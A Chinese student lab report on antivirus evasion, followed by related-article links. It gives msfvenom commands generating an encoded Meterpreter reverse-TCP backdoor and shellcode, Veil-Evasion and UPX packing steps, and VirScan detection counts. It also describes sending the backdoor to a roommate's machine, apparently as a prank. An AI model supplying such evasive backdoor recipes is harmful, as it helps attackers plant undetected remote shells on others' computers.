20155223 Exp3 免杀原理与实践 实验报告

20155223 Exp3 免杀原理与实践 实验报告

实验前准备

安装Veil-Evasion

- 直接使用Kali快速安装命令,拒绝采用git安装命令

apt-get -y install veil-evasion

veil --setup - 启动Veil

在生成的文档Veil里开启终端,输入命令veil。

之前没人告诉我,启动Veil是在生成的Veil文件夹里启动,而不是在外面直接输入命令启动,让我耗费一个白天在更新Kail源、换Veil版本等不相干事件上。

正式实验

用VirScan来检测后门

- 重命名Exp2中生成的后门可执行文件为backdoor_su.exe,让其接受VirScan的审判

VirScan包含有39个国内外杀毒软件(不包含360安全卫士),其检测结果可信度较高。

不能使用原命名文件,若使用,VirScan会以“可疑广告文件”为由拒绝扫描。

19个报错。

- 重复编码

输入命令:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 7 -b ‘\x00’ LHOST=[数据删除] LPORT=443 -f exe > notBackdoor.exe

收获结果:

还是有19个报错,而且还是相同的查杀软件。

可以肯定的是,多次编码并没有掩盖到源码的特征码,或是多次编码的次数使得特征码掩盖又出现了。

shellcode后门生成

- 输入命令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=[数据删除] LPORT=443 -f c

获得生成shellcode[数据删除]。

将获得的码贴入到宿主机上的VS中,编译出一个全新的后门程序(宿主机防护以关闭)。

程序运行中:



Kali监听:

和实验二的结果一致。

- 将产生的后门交给VirScan审判。

判决结果:

8个报错。



shellcode多次编译

- 输入命令:

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai x86/bloxer -i 13 LHOST=[数据删除] LPORT=443 -f c。

重复上一个操作。

仍然可以使用:

VirScan审判结果:

5个报错,被初步认定是后门。

陷害室友传输后门验证免杀效果

- 在两台电脑可以互相ping通的条件下,向受害主机发送后门。

- 受害主机开启QQ电脑管家全程监控,没反应。

免杀成功(仅针对版本12.9.19161.223)

证据:



Veil-Evasion使用

根据教程启动Veil。

建立出来的程序在var/lib下,找到、逮捕、交给VirScan。

6个报错,不知道是不是哪里我搞错了。



加壳

- 对shellcode多次编码编译出来的后门进行加壳。

加壳程序为upx。

考虑到upx已经成为杀毒软件众矢之的,因此我对本次操作期望不高,只要报错的软件个数还个位数我就去蹦极很高兴。

我就知道!

基础问题回答

杀软是如何检测出恶意代码的?

看代码堆里面是否存在恶意代码的特征,若出现特征码,杀毒软件就会清理可疑代码。

免杀是做什么?

掩盖特征码。

免杀的基本方法有哪些?

加壳(主流的加壳软件就别想,肯定早就被盯上了)、逆序特征码、异或特征码。

实验感想

即使是很明显的后门特征出现,也会有杀毒软件不报错。出现这种情况,我一般认为是软件的病毒库没更新,但是我看见有2018.4.6更新病毒库的杀毒软件也没有报错,我后背一阵发凉。

要想保证电脑能够接近100%地探测后门,我看还是给电脑安装一个专司杀毒的AI吧。

SCP-079

20155223 Exp3 免杀原理与实践 实验报告的更多相关文章

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 20155226《网络攻防》 Exp3 免杀原理与实践

20155226<网络攻防> Exp3 免杀原理与实践 实验过程 1. msfvenom直接生成meterpreter可执行文件 直接将上周做实验时用msf生成的后门文件放在virscan ...

- 20155239吕宇轩《网络对抗》Exp3 免杀原理与实践

20155239吕宇轩<网络对抗>Exp3 免杀原理与实践 实验过程 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.virscan.o ...

- 20155302《网络对抗》Exp3 免杀原理与实践

20155302<网络对抗>Exp3 免杀原理与实践 实验要求 1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编 ...

- 20155338《网络对抗》Exp3 免杀原理与实践

20155338<网络对抗>Exp3 免杀原理与实践 实验过程 一.免杀效果参考基准 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.v ...

- 2018-2019-2 网络对抗技术 20165301 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165301 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 《网络对抗技术》Exp3 免杀原理与实践 Week5 20165233

Exp3 免杀原理与实践 实验内容 一.基础问题回答 1.杀软是如何检测出恶意代码的? 基于特征码的检测:通过与自己软件中病毒的特征库比对来检测的. 启发式的软件检测:就是根据些片面特征去推断.通常是 ...

随机推荐

- Nginx的程序架构优化

解耦是开发人员中流行的有个名词,简单的说就是把一堆的程序代码按照业务用途分开,然后提供服务,例如:注册登录.上传.下载.浏览列表.商品内容页面.订单支付等都应该是独立的程序服务,只不过在客户端看来是一 ...

- 如何用 Python 实现 Web 抓取?

[编者按]本文作者为 Blog Bowl 联合创始人 Shaumik Daityari,主要介绍 Web 抓取技术的基本实现原理和方法.文章系国内 ITOM 管理平台 OneAPM 编译呈现,以下为正 ...

- EFCore中SQLSERVER 2008 的分页问题

自SQLSERVER 2012起新增了 Offset Fetch 语法,因此EFCore默认是以此语法生成相应的分页语句的. 如果我们的目标数据库低于 2012,那么EFCore默认生成的语句在执行的 ...

- tomcat上传内容报错

公司项目报错: o.s.boot.web.support.ErrorPageFilter : Forwarding to error page from request ...

- SQL Server中怎么查看每个数据库的日志大小,以及怎么确定数据库的日志文件,怎么用语句收缩日志文件

一,找到每个数据库的日志文件大小 SQL Server:查看SQL日志文件大小命令:dbcc sqlperf(logspace) DBA 日常管理工作中,很重要一项工作就是监视数据库文件大小,及日志文 ...

- 【转】Java学习---volatile 关键字

[原文]https://www.toutiao.com/i6591422029323305480/ 前言 不管是在面试还是实际开发中 volatile 都是一个应该掌握的技能. 首先来看看为什么会出现 ...

- MYSQL导入csv类型的数据出现The MySQL server is running with the --secure-file-priv option

今天尝试使用 into outfile导出数据的时候出现错误: The MySQL server is running with the --secure-file-priv option so it ...

- 用JS制作《飞机大作战》游戏_第3讲(玩家发射子弹)-陈远波

一.公布上一讲中玩家飞机上.下.右移动实现的代码: /*=========================键盘按下事件 keycode为得到键盘相应键对应的数字==================== ...

- 加载驱动三种execute

executeQuery executeUpdate executeQueryBatch

- Sqlserver数据库还原一直显示“正在还原…”解决方法

--恢复并且回到可访问状态,要执行 RESTORE database 数据库名 with recovery